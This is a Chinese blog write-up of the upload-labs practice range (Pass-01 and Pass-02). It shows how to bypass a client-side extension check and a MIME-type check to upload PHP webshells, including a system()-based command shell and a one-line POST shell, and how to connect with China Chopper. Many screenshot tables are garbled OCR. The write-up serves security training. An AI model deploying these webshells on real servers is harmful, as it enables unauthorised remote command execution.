# upload-labs 靶场练习

# 原创

 King\_nul
 日子 2022-04-21 18:37:00 修改
 1264
 收藏

 分类专栏:
 <u>靶场练习</u>文章标签:
 <u>M络安全 php nginx apache web安全</u>

 子 2022-04-21 18:36:12 首次发布
 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 <u>https://blog.csdn.net/qq\_45925514/article/details/124328594</u>

 版权



<u>
靶场练习 专栏收录该内容</u>

3 篇文章 0 订阅 订阅专栏

靶场简介

个人博客时光机



项目地址: https://github.com/c0ny1/upload-labs 本writeup所使用环境为作者所提供的 windows环境一键启动环境。

靶场环境

## 漏洞简介

文件上传漏洞是由于对上传的文件没有进行合理严格的过滤,导致攻击者上传的文件被服务端解析,导致恶意文件中所包含的恶意代码被执行,攻击者可以通过此文件执行服务端命令。

### 思维导图

可以点击【文件上传漏洞】查看思维导图原件。



## 开始闯关

### Pass-01

看到上传接口,就先上传一个shell文件,开启BP抓包看看数据,判断是否有数据传送

| ௴₽Lood-loよ5        |                     |                                        | 拦截(Intercept) HTTP历史记 | 灵(HTTP history) | WebSocket历史记录(WebSockets history) | 选项(Options)                        |
|--------------------|---------------------|----------------------------------------|-----------------------|-----------------|-----------------------------------|------------------------------------|
| •                  |                     |                                        | 放行(Forward)           | 丢弃(Drop)        | 拦截开启(on) 操作                       | Action) 打开浏览器(Chro                 |
| Pass-01            |                     |                                        |                       |                 |                                   |                                    |
| Pass-02            |                     |                                        |                       |                 |                                   | 1                                  |
| Pass-03            | 1 /m A              |                                        |                       |                 |                                   |                                    |
| Pass-04            | 上传一个 webshell 到版方器。 |                                        |                       |                 |                                   |                                    |
| Pass-05            |                     |                                        |                       |                 |                                   |                                    |
| Pass-06            |                     |                                        |                       |                 |                                   |                                    |
| Pass-07<br>Pass 09 | 请选择要上传的图片:          |                                        |                       |                 |                                   |                                    |
| Pass-00            | 》资 phoiofe pho      |                                        |                       |                 |                                   |                                    |
| Pass-10            | Miggin hubino:hub   |                                        |                       |                 |                                   |                                    |
| Pass-11            |                     |                                        |                       |                 |                                   |                                    |
| Pass-12            |                     |                                        |                       |                 |                                   |                                    |
| Pass-13            |                     |                                        |                       |                 |                                   |                                    |
| Pass-14            |                     |                                        |                       |                 |                                   | 0                                  |
| Pass-15            |                     | ⊕ 192.168.58.21:8080                   |                       |                 |                                   |                                    |
| Pass-16<br>Pass 17 |                     | 该文件不允许上传,请上传.jpgl.pngl.gif类型的文件,当前文件类型 |                       |                 |                                   |                                    |
| Pass-18            |                     | J: .pnp                                |                       |                 |                                   |                                    |
| Pass-19            |                     | 确定                                     |                       |                 |                                   |                                    |
| Pass-20            |                     |                                        |                       |                 | Requests sent by Burg             | 's browser will be held here so th |
|                    |                     |                                        |                       |                 | analyze and modify                | hem before forwarding them to t    |
|                    |                     |                                        |                       |                 |                                   | server.                            |
|                    |                     |                                        |                       |                 | Learn more                        | 打耳白襟羽は第八〇                          |
|                    |                     |                                        |                       |                 | Learn more                        | 519T目中AIGAR(O                      |

看到页面已经提示只能上传 这些图像文件,而且BP没有抓到数据包,说明没有从服务端进行验证,而是直接在前端对文件进行了校验。 直接使用浏览器的功能禁用js代码运行或者使用插件禁止。

| ûpLood-lo∠                                                                                                    | LS                                                               |                | 显示源码查看提示 | 清空上传文件 | CR ◎ HackBar (D 查看器) 拉制台 D 调试器 14 网络》 日 □ …<br>主题                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|----------------|----------|--------|----------------------------------------------------------------------------------------------------|
| Pass-01<br>Pass-02<br>Pass-03<br>Pass-04<br>Pass-05<br>Pass-06<br>Pass-07<br>Pass-08<br>Pass-09<br>Pass-10<br>Pass-11<br>Pass-12<br>Pass-13<br>Pass-13<br>Pass-14<br>Pass-15<br>Pass-16<br>Pass-17<br>Pass-18<br>Pass-19<br>Pass-20 | 任务<br>上传一个 whithall 到服务器。<br>上信区<br>请选择要上传的图片:<br>到还 phpinfo.php |                |          |        | <ul> <li>○自動 ● Ré ○ (注色</li> <li>查石器</li> <li>④ 里方(1)(200 H)式</li> <li>◆ 都臣 OM 希性</li> <li>章 秋山島中位 ● 第9年位 ●</li> <li>样式(編編器)</li> <li>✓ 自动片金 CSS</li> <li>截徑(万方 ①)</li> <li>● 截徑(和時間) 1)(1)</li> <li>編編器 普造 近頃</li> <li>◆ 建築(明前時) 1)(1)</li> <li>編編器 普造 近頃</li> <li>◆ 建築(明前時) 1)(1)</li> <li>● 電気(中間)(1)(1)</li> <li>● 電気(1)(1)(1)(1)(1)</li> <li>● 電気(1)(1)(1)(1)(1)(1)</li> <li>● 電気(1)(1)(1)(1)(1)(1)(1)</li> <li>● 電気(1)(1)(1)(1)(1)(1)(1)(1)</li> <li>● 電気(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(</li></ul> |
|                                                                                                    | Copyri                                                           | ght @ by c0ny1 |          |        |                                                                                                    |
|                                                                                                    |                                                                  |                |          | [      | <ul> <li>▲ 長売 cecko 平台版画</li> <li>● 気間 HTTP 使行・(工具執行)(計)</li> <li>◆ 気間 Motive Workers over HTTP (在工具執行所句)</li> <li>◆ 用間地包括希知3月15日(社会)高式工具相</li> <li>● 用用品目指示</li> <li>● 用品目指示</li> <li>● 用品目指示</li> <li>● 用品目指示</li> <li>● 用品目指示</li> <li>● 用品目指示</li> <li>● 用品目指示</li> <li>● 用品目指示</li> <li>● 用品目指示</li> <li>● 用品目指示</li> <li>● 用品目指示</li> <li>● 用品目指示</li> <li>● 用品目指示</li> </ul>                                                                                                    |

再上传一次

| Lipic Coll-10 Lipic         Actual Mathematical Mathematical Mathamatical Mathamatical Mathematical Mathematical Mathamatical Mat | ▲ 1 (2015年) (2015年) (2015F) (2015F) |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Pass-01         ***dif********************************                                                                                                    | 日本         > (dit) 'do=marb>(=) (dit)           日本         > (dit) 'do=marb>(=) (dit)           日本         > (dit) 'do=marb>(=) (dit)           上传一个 websatil 到服务署。         > (dit)           上传区         > (dit)           (1)         > (dit)           (1)         > (dit)                                                                                                    |
| Pass-15<br>Pass-16<br>Pass-17<br>Pass-19<br>Pass-20<br>Pass-20                                                                                                    | 済造将要上传的图片:          302 未选择文件.       上作         302 未选择文件.       上作         303 未选择文件.       上作         303 未选择文件.       上作         304 日本(1)       100 1185-100001 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 00000 * 000000                                                                                                    |

访问一下这个文件

| phpinfo() ×                                     |                                           |                                            |                                                                                                    | SEA SHEPHERN 🛬 📽 🏷 |
|-------------------------------------------------|-------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| $\leftarrow \  \  \rightarrow \  \  \mathbf{G}$ | 🔿 👌 192.168.58.21:8080/upload/phpinfo.php |                                            |                                                                                                    |                    |
|                                                 |                                           | PHP Version                                | 5.5.38 <b>Php</b>                                                                                                    |                    |
|                                                 |                                           | System                                     | Linux 25be7a005050 3.10.0-862.2.3.el7.x86_64 #1 SMP Wed May 9 18:05:47 UTC 2018 x86_64                                                                                                    |                    |
|                                                 |                                           | Build Date                                 | Aug 10 2016 21:02:47                                                                                                    |                    |
|                                                 |                                           | Configure<br>Command                       | '/configure' '-with-config-file-path=/usr/local/etc/php' '-with-config-file-scan-<br>dir=/usr/local/etc/php/confd' '-disable-cgi' '-enable-ftp' '-enable-mbstring'<br>'-enable-mysqlnd' '-with-curl' '-with-libedit' '-with-openssl' '-with-zlib' '-<br>with-apsz' |                    |
|                                                 |                                           | Server API                                 | Apache 2.0 Handler                                                                                                    |                    |
|                                                 |                                           | Virtual Directory<br>Support               | disabled                                                                                                    |                    |
|                                                 |                                           | Configuration File<br>(php.ini) Path       | /usr/local/etc/php                                                                                                    |                    |
|                                                 |                                           | Loaded<br>Configuration File               | /usr/local/etc/php/php.ini                                                                                                    |                    |
|                                                 |                                           | Scan this dir for<br>additional .ini files | /usr/local/etc/php/conf.d                                                                                                    |                    |
|                                                 |                                           | Additional .ini files<br>parsed            | /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d<br>/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/php.ini                                                                                                    |                    |
|                                                 |                                           | PHP API                                    | 20121113                                                                                                    |                    |
|                                                 |                                           | PHP Extension                              | 20121212                                                                                                    |                    |

成功访问到上传的文件,如果在文件上传漏洞中能正常的上传shell文件然后正常的访问到文件,说明这个漏洞就存在,然后就可以利用其他 方法进行getshell了。

#### # 源码

```
function checkFile() {
  var file = document.getElementsByName('upload_file')[0].value;
  if (file == null || file == "") {
     alert("请选择要上传的文件!");
     return false;
  }
  //定义允许上传的文件类型
  var allow_ext = ".jpgl.pngl.gif";
  //提取上传文件的类型
  var ext_name = file.substring(file.lastIndexOf("."));
  //判断上传文件类型是否允许上传
  if (allow_ext.indexOf(ext_name + "|") == -1) {
     var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为: " + ext_name;
     alert(errMsg);
     return false;
  }
}
```

方法: 客户端绕过

#### Pass-02

先随便上传一个shell文件,判断是黑白名单还是MIME限制。



提示说 文件类型不能上传,但是这样还判断不出来是说明限制,继续上传文件,测试那些文件可以上传上去。



发现图片的可以正常上传上去,将我们刚刚抓到的数据,文件后缀改成png看看能不能正常上传。

| 法求(Request)                                                                                                    |                                             | III(t/(Respons)                                                 | Ir                   |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|-----------------------------------------------------------------|----------------------|
| 差化(Pretty) 原始(Raw) 16进制(Hex) Cookies                                                                                                    | 🚍 \n ≡                                      | = 差化(Pretty) 原始(Raw) 16进制(Hex) 順应内容(Render) 请求学(Headers) 同 \n = |                      |
| ###CPrety         ####CPrety           1 POST /Pass=02/index.php HTTP/1.1           2 Host: 192.168.58.21:8080           3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101           4 Accept: Accept: Accept.text/hul.application/xhul+xml.application/xml:q=0.9, image/avif.image           5 Accept-Tanguage: http://log.168.58.21:8080           0 Content-Impre: multipart/form-data;           boundary= | ■ N =<br>Firefox/100.0<br>/webp, */*; q=0.8 | E 美校(Pretty) 腰坡(Raw) 16进制(Hex) 剩应内留(Render) 请求头(Headers)        | Ri<br>Ri<br>Ri<br>Ri |
|                                                                                                    |                                             |                                                                 |                      |

发现还是不能上传,但是刚刚的png图片就可以上传,所以这里可能是对文件的 MIME 进行了过滤,或者对文件内容进行了判断。 先修改文件的 **MIME** 也就是 **Content-Type** 字段

#### # 常用 MIME

PNG图像 .png image/png GIF图形 .gif image/gif JPEG图形 .jpeg,.jpg image/jpeg 普通文本 .txt text/plain

表明是某种二进制数据 .bin application/octet-stream

超文本标记语言文本 .html text/html



#### 发现文件已经正常的上传上去了,然后访问一下这个文件

| phpinfo() ×                             | +                                         |                                            |                                                                                                    |
|-----------------------------------------|-------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftarrow \ \rightarrow \ \mathbf{G}$ | 🔿 👌 192.168.58.21:8080/upload/phpinfo.php |                                            |                                                                                                    |
|                                         |                                           | PHP Version                                | 5.5.38 <b>Php</b>                                                                                                    |
|                                         |                                           | System                                     | Linux 25be7a005050 3.10.0-862.2.3.el7.x86_64 #1 SMP Wed May 9 18:05:47 UTC 2018 x86_64                                                                                                    |
|                                         |                                           | Build Date                                 | Aug 10 2016 21:02:47                                                                                                    |
|                                         |                                           | Configure<br>Command                       | './configure' 'with-config-file-path=/usr/local/etc/php' 'with-config-file-scan-<br>dir=/usr/local/etc/php/confd' 'disable-cgi' 'enable-ftp' 'enable-mbstring'<br>'enable-mysqlnd' 'with-curl' 'with-libedit' 'with-openssl' 'with-zibi '<br>with-apszl' |
|                                         |                                           | Server API                                 | Apache 2.0 Handler                                                                                                    |
|                                         |                                           | Virtual Directory<br>Support               | disabled                                                                                                    |
|                                         |                                           | Configuration File<br>(php.ini) Path       | /usr/local/etc/php                                                                                                    |
|                                         |                                           | Loaded<br>Configuration File               | /usr/local/etc/php/php.ini                                                                                                    |
|                                         |                                           | Scan this dir for<br>additional .ini files | /usr/local/etc/php/conf.d                                                                                                    |
|                                         |                                           | Additional .ini files<br>parsed            | /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d<br>/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/php.ini                                                                                                    |
|                                         |                                           | PHP API                                    | 20121113                                                                                                    |
|                                         |                                           | PHP Extension                              | 20121212                                                                                                    |

成功解析了,这时候就可以看到服务端 php 版本和中间件版本以及开启的模块等信息。

| 放行(Forward)                                       | 丢弃(Drop)                  | 拦截开启(on)                | 操作(Action)              | 打开浏览器(Chromium)         |
|---------------------------------------------------|---------------------------|-------------------------|-------------------------|-------------------------|
| 美化(Pretty) 原始(Raw                                 | ) 16进制(Hex) Cookie        | es                      |                         |                         |
| 1 POST /Pass-02/ind                               | ex.php HTTP/1.1           |                         |                         |                         |
| 2 Host: 192.168.58.                               | 21:8080                   |                         |                         |                         |
| 3 User-Agent: Mozil                               | la/5.0 (Windows NT 10     | .0; Win64; x64; rv::    | 100.0) Gecko/20100101   | Firefox/100.0           |
| 4 Accept: text/html                               | , application/xhtml+xm    | l, application/xml; q=  | =0.9, image/avif, image | /webp, */*; q=0. 8      |
| 5 Accept-Language:                                | zh-CN, zh; q=0. 8, zh-TW; | q=0.7, zh-HK; q=0.5, er | n-US;q=0.3, en;q=0.2    |                         |
| 6 Accept-Encoding:                                | gzip, deflate             |                         |                         |                         |
| 7 Content-Type: mul                               | tipart/form-data; bou     | ndar y=                 | 3791798                 | 54539157694802664853948 |
| 8 Content-Length: 4                               | 47                        |                         |                         |                         |
| 9 Origin: http://19                               | 2.168.58.21:8080          |                         |                         |                         |
| 0 Connection: close                               |                           |                         |                         |                         |
| 1 Referer: http://1                               | 92.168.58.21:8080/Pas:    | s-02/index.php          |                         |                         |
| 2 Upgrade-Insecure-                               | Requests: 1               |                         |                         |                         |
| 3                                                 |                           |                         |                         |                         |
| 4                                                 | 379179854                 | 53915769480266485394    | 48                      |                         |
| 5 Content-Dispositi                               | on: form-data; name=""    | upload_file"; filena    | ame="cmd_get_info.php   | , <i>"</i>              |
| 6 Content-Type: ima                               | ge/png                    |                         |                         |                         |
| 7                                                 |                           |                         |                         |                         |
| 8 php</td <td></td> <td></td> <td></td> <td></td> |                           |                         |                         |                         |
| 9 \$cmd = \$_GET['inf                             | oʻj;                      |                         |                         |                         |
| 0 \$getshell = syste                              | m(\$cmd);                 |                         |                         |                         |
| 1 print_r(\$getshell                              | );                        |                         |                         |                         |
| 2 72                                              | 050150054                 | E001 EE60 400066 40E00  | 10                      |                         |
| 3iti                                              | 3791798548                | 53915769480266485394    | 48                      |                         |
| 4 Content-Dispositi                               | on: form-data; name= :    | suomit                  |                         |                         |
| 5 上住                                              |                           |                         |                         |                         |
| 10 上1安                                            |                           | E201 E760 400266 40E20. | 40                      |                         |
|                                                   |                           | 22212102400700402234    | ±0                      |                         |
|                                                   |                           |                         |                         |                         |

上传完成后,访问上传的shell文件,并将想要执行的命令通过 info 进行传参,最后由 \*\*system() \*\*函数在系统上执行命令, \*\*print\_r \*\*打印 结果到页面上。

| 192.168.58.21:8080/upload/cmd_×                 | +                                                        |
|-------------------------------------------------|----------------------------------------------------------|
| $\leftarrow \  \  \rightarrow \  \  \mathbf{G}$ | ⑦ 	 8 192.168.58.21:8080/upload/cmd_get_info.php?info=ls |

bj3.jpg cmd\_get\_info.php phpinfo.php readme.php readme.php

也可以上传一句话木马,然后使用webshell 工具进行连接

| 6  | http://192.168.58.21:8080 | )请求来自              |                            |                    |                      |                       |  |
|----|---------------------------|--------------------|----------------------------|--------------------|----------------------|-----------------------|--|
|    | 放行(Forward)               | 丢弃(Drop)           |                            | 拦截开启(on)           | 操作(Action)           | 打开浏览器(Chromium)       |  |
| Ĭ  | 化(Pretty) <b>原始(Raw)</b>  | 16进制(Hex)          | Cookies                    |                    |                      |                       |  |
| 1  | POST /Pass-02/index.      | .php HTTP/1.1      |                            |                    |                      |                       |  |
| 2  | Host: 192.168.58.21       | :8080              |                            |                    |                      |                       |  |
| 3  | User-Agent: Mozilla,      | /5.0 (Windows      | NT 10.0; V                 | Vin64; x64; rv:1   | 00.0) Gecko/20100101 | Firefox/100.0         |  |
| 4  | Accept: text/html,aj      | pplication/xh      | tml+xml, app               | olication/xml;q=   | 0.9,image/avif,image | /webp, */*;q=0.8      |  |
| 5  | Accept-Language: zh       | -CN, zh; q=0. 8, : | zh-TW;q=0.7                | 7, zh-HK;q=0.5, en | -US;q=0.3,en;q=0.2   |                       |  |
| 6  | Accept-Encoding: gz:      | ip, deflate        |                            |                    |                      |                       |  |
| 7  | Content-Type: multip      | part/form-data     | a; boundar;                | /=                 | 8719142              | 323299058703078124815 |  |
| 8  | Content-Length: 398       |                    |                            |                    |                      |                       |  |
| 9  | Origin: http://192.1      | 168.58.21:808      | )                          |                    |                      |                       |  |
| 10 | Connection: close         |                    |                            |                    |                      |                       |  |
| 11 | Referer: http://192.      | . 168. 58. 21:80   | 30/Pass-02,                | /index.php         |                      |                       |  |
| 12 | Upgrade-Insecure-Re       | quests: 1          |                            |                    |                      |                       |  |
| 13 |                           |                    |                            |                    |                      |                       |  |
| 14 |                           | 8719               | 91423232990                | 058703078124815    | //                   | . "                   |  |
| 15 | Content-Disposition       | : form-data; 1     | name="uploa                | ad_file"; filenam  | ne="hack_post_shell. | php                   |  |
| 10 | Content-Type: image,      | /png               |                            |                    |                      |                       |  |
| 10 | ( 0 m la m                |                    |                            |                    |                      |                       |  |
| 10 | <pre></pre>               | - 11 -             |                            |                    |                      |                       |  |
| 20 | 2                         | Δ J/,              |                            |                    |                      |                       |  |
| 20 |                           | 8710               | 1 423232990                | 58703078124815     |                      |                       |  |
| 22 | Content-Disposition       | · form-data:       | 91423232990<br>name=″subm: | +″                 |                      |                       |  |
| 23 | content proposition       | . ioim uata, i     | iame- subm.                |                    |                      |                       |  |
| 24 | 上传                        |                    |                            |                    |                      |                       |  |
| 25 |                           | 8719               | 91423232990                | 058703078124815-   | -                    |                       |  |
|    |                           | 0.11               |                            |                    |                      |                       |  |
|    |                           |                    |                            |                    |                      |                       |  |

使用菜刀进行连接

| こ目表明表(0)       く       ジンサルチ(5)       ・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・                                                                                                    | ▲ 🖿 🗅 192.168.58.21 🛞 |                     |                             | ۱.      |
|----------------------------------------------------------------------------------------------------|-----------------------|---------------------|-----------------------------|---------|
| ・ 小山       ・ 小山       ・ ・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・                                                                                                    | □ 目录列表(0) <           | ① 文件列表 (5)          |                             | ^       |
| ・ var       ・ たいせい       ・ たいしい       ・ のたいしい       ・ のたいしい                                                                                                    |                       | O新建 → ↑上层 ○刷新 常主目录  | ■书签 マ /var/www/html/upload/ | →读取     |
| ▶ html<br>■ upload<br>▶ j3,jpg 2022-04-16 07:25:51 1.01 Mb 0644<br>☆ cmd_get_info.php 2022-04-16 08:03:24 80 b 0644<br>☆ hack_post_shell.php 2022-04-16 07:46:08 23 b 0644<br>☆ readme.php 2022-04-16 06:56:15 36 b 0755<br>↓ 0755<br>↓ 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 | e- 🗖 var              | 名称                  | 日期    大小                    | 属性      |
